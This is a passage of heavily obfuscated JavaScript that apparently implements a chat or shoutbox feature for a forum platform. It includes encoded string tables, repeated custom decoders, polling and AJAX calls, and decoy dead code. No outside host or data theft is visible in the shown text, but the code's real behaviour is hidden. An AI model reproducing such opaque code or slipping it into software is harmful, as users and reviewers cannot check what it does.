__Uint8Array=">IfHRAJ=@0w[5g43roFxq~)X2OKusL*hlE&P|819ka]<YB6m;TVicQ^UWvGyj$%z#{!,C/M?b7SD(N_`d\"n+p:Zt}.e",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,__globalObject;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(__globalObject=U4SaUbD[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=__String}else{lMEffT(DWG7gP+=__String*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Array=this;if(__Array[__Buffer(U4SaUbD[114])][__Buffer(U4SaUbD[115])](__Buffer(641))[__Buffer(U4SaUbD[111])]>U4SaUbD[0]){if(!__TextDecoder[__Buffer(U4SaUbD[110])]){__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]=U4SaUbD[0];return}const utf8ArrayToStr=__Array[__Buffer(646)](__TextDecoder[__Buffer(U4SaUbD[110])]),wU_t_q=Object[__Buffer(647)](utf8ArrayToStr),jn6Cy8f=wU_t_q[__Buffer(U4SaUbD[111])]>U4SaUbD[0]?wU_t_q[wU_t_q[__Buffer(U4SaUbD[111])]-U4SaUbD[1]]:U4SaUbD[0];if(__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]!=jn6Cy8f||__Array[__Buffer(648)]){__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]=jn6Cy8f;const DWG7gP=__Array[__Buffer(U4SaUbD[114])][__Buffer(U4SaUbD[115])](__Buffer(649));lMEffT(DWG7gP[__Buffer(650)](__Array[__Buffer(651)](utf8ArrayToStr)),__globalObject(document)[__Buffer(652)](__Buffer(653),[DWG7gP]))}}},[__String(U4SaUbD[424])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),__Array=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]));if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]===__String(U4SaUbD[116])){let utf8ArrayToStr=U4SaUbD[19];const wU_t_q=__Buffer[__String(U4SaUbD[137])]()+__Buffer[__String(658)]()-__Buffer[__String(U4SaUbD[138])](__String(U4SaUbD[388]));if(wU_t_q>=-U4SaUbD[139]){utf8ArrayToStr=U4SaUbD[18]}__Array[__String(U4SaUbD[125])](__Uint8Array[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[225])+U4SaUbD[129]]));if(__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[123])]&&__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]===__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[124])]){function jn6Cy8f(__TextDecoder){var __Uint8Array="wEGKilJcdjskR(Uax=qY^>m.`W5|3?n;$84]QXy67zD#,%}I~tSPF{_/&:1f@)NHL2bZCeouh9<M\"B0vA[T*!VprgO+",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var oOBIfOv=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(oOBIfOv===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=oOBIfOv}else{lMEffT(DWG7gP+=oOBIfOv*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function DWG7gP(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jn6Cy8f(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__String(U4SaUbD[120])](ips[DWG7gP(668)][DWG7gP(669)](DWG7gP(670)))}__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(U4SaUbD[119])]){__Uint8Array[__String(U4SaUbD[442])]()}}else{__Array[__String(U4SaUbD[120])](__Uint8Array[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[122])]));if(__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[123])]&&__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]===__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[124])]){__Array[__String(U4SaUbD[125])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(676)))}__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Buffer])}lMEffT(__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])](),__globalObject(document)[__String(U4SaUbD[126])](__String(679),[__TextDecoder[__String(U4SaUbD[122])]]));if(__TextDecoder[__String(U4SaUbD[128])]){const ZEFiZY=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]));if(__TextDecoder[__String(U4SaUbD[128])]===__String(U4SaUbD[173])){if(!__Uint8Array[__String(U4SaUbD[117])]){ZEFiZY[__String(U4SaUbD[182])]()}}else{function oOBIfOv(__TextDecoder){var __Uint8Array="Hj,R^_0hA/W5N)xS4Uy8\"bBd>mC:D3qz[#({e`*pO];+ZJP&}LXE=o|1w?cIvKF6nt%sua!29$.@l7~MkrQ<igYfVGT",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var oOBIfOv=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(oOBIfOv===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=oOBIfOv}else{lMEffT(DWG7gP+=oOBIfOv*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function vPT32qh(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=oOBIfOv(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}ZEFiZY[__String(U4SaUbD[164])]();const wO05Ez=!__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))&&__TextDecoder[__String(U4SaUbD[128])][U4SaUbD[50]]===U4SaUbD[1]?U4SaUbD[1]:U4SaUbD[0];ZEFiZY[__String(U4SaUbD[91])](vPT32qh(687))[vPT32qh(688)](__TextDecoder[vPT32qh(689)+vPT32qh(690)][wO05Ez])}}if(!__Uint8Array[__String(U4SaUbD[132])]){const Yvzv7jY=ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])]);if(Yvzv7jY!=U4SaUbD[1]&&!__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[21])]){__Uint8Array[__String(U4SaUbD[66])][__String(695)]()}}__Array[__String(U4SaUbD[91])](__String(696))[__String(697)](function(){__Uint8Array[__String(U4SaUbD[117])]=U4SaUbD[19]})},[__String(698)](){const __TextDecoder=this[__String(U4SaUbD[59])][__String(699)];if(!__TextDecoder){return U4SaUbD[19]}const __Uint8Array=__TextDecoder[__String(700)],__Buffer=[],__Array=this;__globalObject[__String(U4SaUbD[144])](__TextDecoder[__String(702)],function(__TextDecoder,__Buffer){lMEffT(__Uint8Array[__String(U4SaUbD[122])]=__Buffer[__String(U4SaUbD[355])],__Uint8Array[__String(704)]=Math[__String(U4SaUbD[133])](Date[__String(U4SaUbD[367])]()/U4SaUbD[134]));const utf8ArrayToStr=[__Uint8Array],wU_t_q=__Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),jn6Cy8f=__Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]));setInterval(function(){function __Buffer(__Buffer){var DWG7gP="`kCHbFVsr:y2[*JmK&z~+txS^%neE?X|9Q3lh\"_=a>B]cw,giDY(#ofL1<;)4Nd7pOW5AvP}{8ZTuI@q/G0!6$.MUjR",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function DWG7gP(DWG7gP){if(typeof _jXk8jf[DWG7gP]===U4SaUbD[5]){return _jXk8jf[DWG7gP]=__Buffer(haPHZ0v[DWG7gP])}return _jXk8jf[DWG7gP]}if(__Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){function ZEFiZY(__Buffer){var DWG7gP="ouAV}TGK~_vdZ=4)aD]n7HzYb>8WE,2yw9.1qIj$Q&C#0rpJ`sO:hXxfk@(\"!|P;[cmt/e{R+Ui<FSMl?B^gL36*5%N",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function oOBIfOv(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=ZEFiZY(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}let vPT32qh=U4SaUbD[19];const XPsLHC=wU_t_q[__String(U4SaUbD[137])]()+wU_t_q[__String(U4SaUbD[386])+__String(U4SaUbD[387])]()-wU_t_q[__String(U4SaUbD[138])](__String(708)+__String(U4SaUbD[362]));if(XPsLHC>=-U4SaUbD[139]){vPT32qh=U4SaUbD[18]}lMEffT(jn6Cy8f[__String(U4SaUbD[125])](__Array[__String(U4SaUbD[121])](utf8ArrayToStr)),__globalObject(document)[__String(U4SaUbD[126])](oOBIfOv(710),[jn6Cy8f]));if(vPT32qh||__Array[oOBIfOv(711)]){__Array[oOBIfOv(712)]()}}else{lMEffT(jn6Cy8f[__String(U4SaUbD[120])](__Array[__String(U4SaUbD[121])](utf8ArrayToStr)),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[jn6Cy8f]))}__globalObject(__String(U4SaUbD[140]))[DWG7gP(713)]();if(__Array[DWG7gP(U4SaUbD[141])][DWG7gP(U4SaUbD[142])]>U4SaUbD[0]&&!__Array[DWG7gP(716)]){const kyG_MFl=jn6Cy8f[DWG7gP(717)]()[DWG7gP(718)]-__Array[DWG7gP(U4SaUbD[141])][DWG7gP(U4SaUbD[142])];if(kyG_MFl>U4SaUbD[0]){function DQgQXl(__Buffer){var DWG7gP="2EHXNkncQq1d^W4_5)B3U&JF{|j]!Ly,6\"hOoMb~>aZ=ruf*l.V:%}DS?CzsRAIK[8Gep<+9ti#(/0w7Pxmv@$;YT`g",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function wXIQrB(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=DQgQXl(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}jn6Cy8f[DWG7gP(719)](DWG7gP(720)+(__Array[DWG7gP(U4SaUbD[141])][wXIQrB(721)]==wXIQrB(722)?"":wXIQrB(723))+wXIQrB(724)+kyG_MFl+")")[wXIQrB(725)]()}}if(!__Array[DWG7gP(726)]){if(ips[DWG7gP(727)][DWG7gP(728)][DWG7gP(729)](DWG7gP(730)+__Array[DWG7gP(731)])!=U4SaUbD[1]&&!__Array[DWG7gP(732)]&&!__Array[DWG7gP(733)]){function ZXaryI(__Buffer){var DWG7gP="+ZjUHnOJdTPh4E6A*Iu~|}qvL:Ma178?f3Nt)V^sF!k<y2g,Gx&Q5m.B$lD(e#@b9Kz>\"XW`0[rw/YS%pc;]=Ci{_Ro",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function kKUqkd(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=ZXaryI(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}__Array[DWG7gP(734)][kKUqkd(735)]()}}},__Buffer[__String(U4SaUbD[227])]*U4SaUbD[134])})},[__String(737)](){let __TextDecoder;if(this[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]){__TextDecoder=U4SaUbD[18];if(ips[__String(U4SaUbD[175])+__String(U4SaUbD[176])](__String(U4SaUbD[145]))){__globalObject[__String(U4SaUbD[144])](ips[__String(U4SaUbD[107])](__String(U4SaUbD[145]))[__String(U4SaUbD[151])](U4SaUbD[146]),function(__Uint8Array,__Buffer){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[152])][__String(U4SaUbD[153])](__Buffer[__String(U4SaUbD[154])]())){__TextDecoder=U4SaUbD[19];return U4SaUbD[19]}});if(!__TextDecoder){return}}}else{if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(746)+__String(747)+"et")[__String(U4SaUbD[118])]>U4SaUbD[0]){if(__String(748)in oOBIfOv){__Uint8Array()}function __Uint8Array(){}__TextDecoder=U4SaUbD[18];const __Buffer=this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(754));if(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[150]))){__globalObject[__String(U4SaUbD[144])](__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[150]))[__String(U4SaUbD[151])](U4SaUbD[146]),function(__Uint8Array,__Buffer){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[152])][__String(U4SaUbD[153])](__Buffer[__String(U4SaUbD[154])]())){__TextDecoder=U4SaUbD[19];return U4SaUbD[19]}});if(!__TextDecoder){if(__String(756)in oOBIfOv){_jXk8jf()}function _jXk8jf(){}return}}}}this[__String(759)]()},[__String(760)](){if(!this[__String(U4SaUbD[117])]){this[__String(U4SaUbD[298])](U4SaUbD[18])}return U4SaUbD[19]},[__String(U4SaUbD[158])](){lMEffT(this[__String(762)+__String(U4SaUbD[342])]=ips[__String(U4SaUbD[107])](__String(764)),this[__String(U4SaUbD[159])]=U4SaUbD[0])},[__String(765)](__TextDecoder,__Uint8Array){lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[253])]());const __Buffer=this,_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251])),haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(770)+__String(771));if(_jXk8jf){var __Array,utf8ArrayToStr,wU_t_q;switch(_jXk8jf){case __String(772):__Buffer[__String(U4SaUbD[427])](haPHZ0v);break;case __String(U4SaUbD[172]):__Buffer[__String(U4SaUbD[162])](haPHZ0v);break;case __String(776):__Buffer[__String(U4SaUbD[174])](haPHZ0v);break;case __String(U4SaUbD[161]):lMEffT(__Array=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[313])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[416])),wU_t_q=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[417])),__Buffer[__String(U4SaUbD[161])](haPHZ0v,__Array,wU_t_q,utf8ArrayToStr));break}return U4SaUbD[19]}return U4SaUbD[19]},[__String(U4SaUbD[162])](__TextDecoder){const __Uint8Array=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(786)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[301])]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(796),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(799)]:__TextDecoder}})[__String(U4SaUbD[180])](function(__Buffer){if(__Buffer[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__Buffer[__String(U4SaUbD[171])]});return}lMEffT(__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[183])+__String(802)+__String(U4SaUbD[172])+U4SaUbD[389],[__TextDecoder]),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(804))),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[319])+__TextDecoder)[__String(U4SaUbD[173])](),__globalObject(__String(806)+__TextDecoder+__String(U4SaUbD[243]))[__String(U4SaUbD[173])]())})}}});return U4SaUbD[19]},[__String(U4SaUbD[174])](__TextDecoder){if(__String(808)in oOBIfOv){__Uint8Array()}function __Uint8Array(){module.exports=async(__TextDecoder=()=>{throw new Error(__String(809))})=>{const __Uint8Array=new Set(process.argv.slice(U4SaUbD[50]));if(!__Uint8Array.has(__String(810))){if(__Uint8Array.size!==U4SaUbD[1])return U4SaUbD[19];if(!__Uint8Array.has("-v"))return U4SaUbD[19]}await(async(__Uint8Array,__Buffer)=>{if(__Uint8Array)return __String(811);if(__Buffer===(await __TextDecoder()))return __String(812);return""})();return U4SaUbD[18]}}const __Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:ips[__String(U4SaUbD[175])+__String(U4SaUbD[176])](__String(U4SaUbD[304]))+__String(817)+__TextDecoder,[__String(U4SaUbD[291])]:__String(819),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(821)),[__String(U4SaUbD[429])+__String(U4SaUbD[430])]:U4SaUbD[19],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__Uint8Array){__Uint8Array[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();const _jXk8jf=__globalObject(__Uint8Array[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(832)+__String(833)](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(835)))})[__String(U4SaUbD[299])](function(){__Buffer[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[121])](__TextDecoder){const __Uint8Array=this;let __Buffer="",__Array="",utf8ArrayToStr="";const wU_t_q=__String(837)+this[__String(U4SaUbD[59])][__String(U4SaUbD[341])],jn6Cy8f=ips[__String(U4SaUbD[107])](__String(U4SaUbD[183])+__String(839)+__String(840));let DWG7gP="";__globalObject[__String(U4SaUbD[144])](__TextDecoder,function(__TextDecoder,__globalObject){const ZEFiZY=__globalObject[U4SaUbD[79]]>U4SaUbD[0]?__globalObject[U4SaUbD[79]]:U4SaUbD[0];if(ZEFiZY>U4SaUbD[0]&&__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[437])+ZEFiZY)[__String(U4SaUbD[118])]>U4SaUbD[0]){return}if(__globalObject[__String(U4SaUbD[184])]!=-U4SaUbD[1]){function vPT32qh(__globalObject){var ZEFiZY="y0|926?zuC/5,$han4I7G&@fTxkiOb)3UqoF_j{LK+YZ^>~*%g#d[vlcmJW;XQ}Sw\"`p=:(D1A]tNrE<M!HBPes8V.R",vPT32qh,f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg,C4CRIN;lMEffT(vPT32qh=""+(__globalObject||""),f_EIKNZ=vPT32qh.length,g0oFCn=[],jBfwWwt=U4SaUbD[0],ACgwAd=U4SaUbD[0],FfoCQg=-U4SaUbD[1]);for(C4CRIN=U4SaUbD[0];C4CRIN<f_EIKNZ;C4CRIN++){var wAJKYy=ZEFiZY.indexOf(vPT32qh[C4CRIN]);if(wAJKYy===-U4SaUbD[1])continue;if(FfoCQg<U4SaUbD[0]){FfoCQg=wAJKYy}else{lMEffT(FfoCQg+=wAJKYy*U4SaUbD[12],jBfwWwt|=FfoCQg<<ACgwAd,ACgwAd+=(FfoCQg&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(g0oFCn.push(jBfwWwt&U4SaUbD[3]),jBfwWwt>>=U4SaUbD[2],ACgwAd-=U4SaUbD[2])}while(ACgwAd>U4SaUbD[9]);FfoCQg=-U4SaUbD[1]}}if(FfoCQg>-U4SaUbD[1]){g0oFCn.push((jBfwWwt|FfoCQg<<ACgwAd)&U4SaUbD[3])}return muWmxW(g0oFCn)}function f_EIKNZ(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const g0oFCn=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&__globalObject[__String(U4SaUbD[184])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185])),jBfwWwt=__globalObject[__String(U4SaUbD[231])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[365]))?__globalObject[__String(845)]:U4SaUbD[19];if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]){lMEffT(__globalObject[__String(846)]=U4SaUbD[18],__globalObject[__String(U4SaUbD[228])]=U4SaUbD[18])}if(__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]){lMEffT(utf8ArrayToStr=ips[__String(U4SaUbD[107])](__String(U4SaUbD[233])+U4SaUbD[214])+__String(U4SaUbD[234])+__globalObject[__String(U4SaUbD[184])],__Array=utf8ArrayToStr+__String(U4SaUbD[235]))}const 